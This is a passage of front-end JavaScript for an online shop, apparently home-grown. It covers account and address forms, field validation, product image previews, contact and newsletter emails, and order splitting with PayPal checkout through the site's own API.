	if((typeof websitearea) == "undefined")
		return;
	
	if(websitearea == "modifyaccountpage"){	
		var customerblock = document.querySelector("div [name='customeraddressblock']");
		var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");

		console.log(shippingblocks);
		for(var i = 0; i < shippingblocks.length; i++){
			shippingblocks[i].querySelector("[name='sameasinfoaddress']").onclick = (function(inpshippingblock) { return function() {
				inpshippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
				inpshippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
				inpshippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
				inpshippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
				inpshippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
				inpshippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
				inpshippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
				inpshippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
				inpshippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
				inpshippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
			};})(shippingblocks[i]);
	
		}
	
	
		formvalidator.clearObjectsList();
		formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
		formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
		formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
		formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
		formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
		formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
		}	
	else if(websitearea == "productdetailspage"){
		var leftarrowobject = document.querySelector("div [name='thumbscrollleftarrow']");
		var rightarrowobject = document.querySelector("div [name='thumbscrollrightarrow']");
	
		leftarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			if(imgblockposition <= -100) 
				document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition + 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		
		rightarrowobject.onclick = function(){
			var imgblockposition = parseInt(document.querySelector("div [name='thumbscrollblock']").style.left);
			document.querySelector("div [name='thumbscrollblock']").style.left = (imgblockposition - 100) +"px";
			console.log(document.querySelector("div [name='thumbscrollblock']").style.left);
		};
		}	
	
}

function resetSearch(){
	displayitemsstart = 0;
	displayeditems = displayitemschunksize;
}

function goBack(){
	if(websitearea == "productdetailspage")
		search();
}

function showLoader(){
	document.getElementById("blackback4").style.visibility = "visible";
}

function hideLoader(){
	document.getElementById("blackback4").style.visibility = "hidden";
}

function changeLanguage(inplanguage){
	config.language = inplanguage;
	
	Set_Cookie("language", config.language, 100000);
	window.location="u_home.php";
}

function getAccountModifyPage(){
	displayeditems = 30;
	ajaxGet("s_accountmodifyland.php", getAccountModifyPage_ret);
	showLoader();
}

function getAccountModifyPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountmodifyland";
}

function getAccountCreationPage(){
	ajaxGet("s_accountcreationland.php", getAccountCreationPage_ret);
	showLoader();
}

function getAccountCreationPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	websitearea = "accountcreationland";
}

function getEmailConfirmPage(getparams){
	ajaxGet("s_emailconfirmland.php?"+ getparams, getEmailConfirmPage_ret);
	showLoader();
	hideMoreResults();
}

function getEmailConfirmPage_ret(content){
	document.getElementById("productlist").innerHTML = content;
	hideLoader();
	
	websitearea = "emailconfirmland";
}

function toggleMenu(){
	if(togglemenustatus == 0){
		document.getElementById("hiddenmenu").style.display = "block";
		togglemenustatus = 1;
	}
	else{
		document.getElementById("hiddenmenu").style.display = "none";
		togglemenustatus = 0;
	}
}
function toggleBrand(){
	if(togglebrandstatus == 0){
		document.getElementById("hiddenbrands").style.display = "block";
		togglebrandstatus = 1;
	}
	else{
		document.getElementById("hiddenbrands").style.display = "none";
		togglebrandstatus = 0;
	}
}

function clearContactForm(){
	var boxelemptr = document.getElementById("contactformbox");
	
	findFirstChildNodeByNameDepth(boxelemptr, "contactlogin").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactsurname").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactemail").value = "";
	findFirstChildNodeByNameDepth(boxelemptr, "contactreason").value = "generalenquiry";
	findFirstChildNodeByNameDepth(boxelemptr, "contactmessage").value = "";	
}


function sendNewsletterEmail(){
	var senddata = {};
	
	senddata.email = document.getElementById("newsletteremail").value;
	senddata.type = "newsletterform";
	
	ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendNewsletterEmail_ret);
}

function sendNewsletterEmail_ret(){
	alert(locales[83][config.language]);
}

function sendContactFormEmail(){	
	var boxelemptr = document.getElementById("contactformbox");
	
	var senddata = {};

	senddata.login = boxelemptr.querySelector("[name='contactlogin']").value;
	senddata.name = boxelemptr.querySelector("[name='contactname']").value;
	senddata.surname = boxelemptr.querySelector("[name='contactsurname']").value;
	senddata.email = boxelemptr.querySelector("[name='contactemail']").value;
	senddata.reason = boxelemptr.querySelector("[name='contactreason']").value;
	senddata.message = boxelemptr.querySelector("[name='contactmessage']").value;	
	senddata.productid = parseInt(findGetParameter("product"));
	senddata.type = "contactform";	
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactsurname']"), "personname");
	formvalidator.AddElement(boxelemptr.querySelector("[name='contactemail']"), "email");
// 	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
// 	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
// 	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
// 	console.log(formvalidator.checkFields());
// 	console.log(formvalidator.checkFields().length);
	if(formvalidator.checkFields().length > 0){
		alert(locales[159][config.language]);
	}
	else{
		ajaxGetPost("sendemail.php", "maildata="+ encodeURIComponent(JSON.stringify(senddata)), sendContactFormEmail_ret);
	}
}

function sendContactFormEmail_ret(){
	alert(locales[84][config.language]);
	clearContactForm();
	loginDownAnimationStart('contactformbox','blackback2');
}




function loginUser(){
	loginDownAnimationStart('loginbox', 'blackback');
}

function productpicpreview(productid){
	var params = {};
	
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	logintransitionspeed = 20;
	popupimageblock.innerHTML = "<img src=\"imgs/new/preloader.gif\" width=\"80\">";
	loginDownAnimationStart("productpicpreview", "blackback3");
	params.productid = productid;
	params.command = "getproductimages";
	ajaxGetPost("api.php", "params="+ encodeURIComponent(JSON.stringify(params)), productpicpreview_ret);
	
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewleftarrow").onclick = function(){
		imagepreviewcursor -= 1;
		if(imagepreviewcursor < 0) imagepreviewcursor = 0;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "picpreviewrightarrow").onclick = function(){
		imagepreviewcursor += 1;
		if(imagepreviewcursor > imagepreviewdata.imgslist.length) imagepreviewcursor = imagepreviewdata.imgslist.length;
		popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
	};
	
}

function productpicpreview_ret(content){
	var popupimageblock = findFirstChildNodeByNameDepth(document.getElementById("productpicpreview"), "popupimageblock");
	
	imagepreviewdata = JSON.parse(content);
	imagepreviewcursor = 0;
	popupimageblock.innerHTML = "<img style=\"max-height:100%; max-width:100%;\" src=\"index.php?reqtype=img&dest_x="+ popupimageblock.offsetWidth +"&dest_y="+ popupimageblock.offsetHeight +"&qual=90&filename="+ imagepreviewdata.imgslist[imagepreviewcursor].realpath+imagepreviewdata.imgslist[imagepreviewcursor].filename +"\">";
}

function popupbigtext(){
	var popupbigtextblock = findFirstChildNodeByNameDepth(document.getElementById("popupbigtext"), "popupbigtextblock");

	loginDownAnimationStart("popupbigtext", "blackback5");
}

function loginDownAnimationStart(elemname, backelemname){
	logindowninterval = setInterval("loginDownAnimationIterate('"+ elemname +"','"+ backelemname +"');",10);
	if(logindownpos == 0){
		window.scrollTo(0,0); 
		document.getElementById(backelemname).style.visibility = "visible";
		document.getElementById(elemname).style.visibility = "visible";
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,0.0)";
		document.getElementById(elemname).style.opacity = ".0";
		document.getElementById("username").value = "";
		document.getElementById("password").value = "";
		logindowndir = logintransitionspeed;
	}
	else
		logindowndir = -logintransitionspeed;
}

function loginDownAnimationStop(){
	logindowndir = 0;
	clearInterval(logindowninterval);
}

function loginDownAnimationIterate(elemname, backelemname){
	if(logindownheight >= loginboxheight && logindowndir > 0){
		logindownheight = 100;
		loginDownAnimationStop();
		document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
		document.getElementById(elemname).style.opacity = "1.0";
		logindownpos = 1;
		return;
	}
	else if(logindownheight <= 0 && logindowndir < 0){
		logindownheight = 0;
		loginDownAnimationStop();
		logindownheight = 0;
		logindownpos = 0;
		document.getElementById(elemname).style.visibility = "hidden";
		document.getElementById(backelemname).style.visibility = "hidden";
	}
	else{
		logindownheight = logindownheight + logindowndir;
	}
	document.getElementById(backelemname).style.backgroundColor = "rgba(0,0,0,"+ (logindownheight / 100 * 0.85) +")";
	document.getElementById(elemname).style.opacity = logindownheight / 100.0;
}

function splitOrder(){
	var params = {};
	
	
	
	
	ajaxGetPost(config.mon_api_url + "api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
	showLoader();
}
function splitOrder_ret(content){
	
}

function getNewAccount(){
	ajaxGet("s_newaccount.php", getNewAccount_ret);
	showLoader();
// 	hideMoreResults();
}

function getNewAccount_ret(content){
// 	hideProductBackground();
// 	document.getElementById("highlightbackground").style.display = "none";
	document.getElementById("productlist").innerHTML = content;
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
	var billingblock = document.querySelector("div [name='billingaddressblock']");
	var shippingblock = document.querySelector("div [name='shippingaddressblock']");
	
	document.getElementById("sameasinfobilling").onclick = function(){
		billingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		billingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		billingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		billingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		billingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		billingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		billingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		billingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		billingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		billingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	document.getElementById("sameasinfoaddress").onclick = function(){
		shippingblock.querySelector("[name='name']").value = customerblock.querySelector("[name='name']").value;
		shippingblock.querySelector("[name='surname']").value = customerblock.querySelector("[name='surname']").value;
		shippingblock.querySelector("[name='address1']").value = customerblock.querySelector("[name='address1']").value;
		shippingblock.querySelector("[name='address2']").value = customerblock.querySelector("[name='address2']").value;
		shippingblock.querySelector("[name='address3']").value = customerblock.querySelector("[name='address3']").value;
		shippingblock.querySelector("[name='city']").value = customerblock.querySelector("[name='city']").value;
		shippingblock.querySelector("[name='state']").value = customerblock.querySelector("[name='state']").value;
		shippingblock.querySelector("[name='country']").value = customerblock.querySelector("[name='country']").value;
		shippingblock.querySelector("[name='zipcode']").value = customerblock.querySelector("[name='zipcode']").value;
		shippingblock.querySelector("[name='phone']").value = customerblock.querySelector("[name='phone']").value;
	};
	
	formvalidator.clearObjectsList();
	formvalidator.AddElement(customerblock.querySelector("[name='name']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='surname']"), "personname", true);
	formvalidator.AddElement(customerblock.querySelector("[name='email']"), "email", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address1']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='address2']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='address3']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='city']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='state']"), "address", false);
	formvalidator.AddElement(customerblock.querySelector("[name='phone']"), "phonenumber", true);
	formvalidator.AddElement(customerblock.querySelector("[name='zipcode']"), "zipcode", true);
	formvalidator.AddElement(customerblock.querySelector("[name='country']"), "address", true);
	formvalidator.AddElement(customerblock.querySelector("[name='dob']"), "date", false);
	
	hideLoader();
	
	websitearea = "newaccountpage";
}

function sendAccountData(){
	var datastring = {};
	
	var customerblock = document.querySelector("div [name='customeraddressblock']");
		
	datastring.name = customerblock.querySelector("[name='name']").value;
	datastring.surname = customerblock.querySelector("[name='surname']").value;
	datastring.emails = customerblock.querySelector("[name='email']").value;
	datastring.address1 = customerblock.querySelector("[name='address1']").value;
	datastring.address2 = customerblock.querySelector("[name='address2']").value;
	datastring.address3 = customerblock.querySelector("[name='address3']").value;
	datastring.city = customerblock.querySelector("[name='city']").value;
	datastring.country = customerblock.querySelector("[name='country']").value;
	datastring.state = customerblock.querySelector("[name='state']").value;
	datastring.zipcode = customerblock.querySelector("[name='zipcode']").value;
	datastring.phones = customerblock.querySelector("[name='phone']").value;
		
	
	datastring.settings = {};
// 	Set_Cookie("language", datastring.settings.language, 100000);
// 	Set_Cookie("currency", datastring.settings.currency, 100000);

	
	if(datastring.name.length < 1 || datastring.surname.length < 1 || datastring.emails.length < 1 || datastring.address1.length < 1 || datastring.city.length < 1){
		alert(locales[85][config.language]);
		return;
	}

	if(websitearea == "newaccountpage"){
		datastring.dob = customerblock.querySelector("[name='dob']").value;
		if(document.querySelector("[name='customerusername']").value.length < 3){
			alert(locales[86][config.language]);
			return;
		}
		if(document.querySelector("[name='customerpassword']").value == document.querySelector("[name='customerpassword2']").value){
			if(document.querySelector("[name='customerpassword']").value.length > 6){
				datastring.login = document.querySelector("[name='customerusername']").value;
				datastring.password = document.querySelector("[name='customerpassword']").value;
			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}
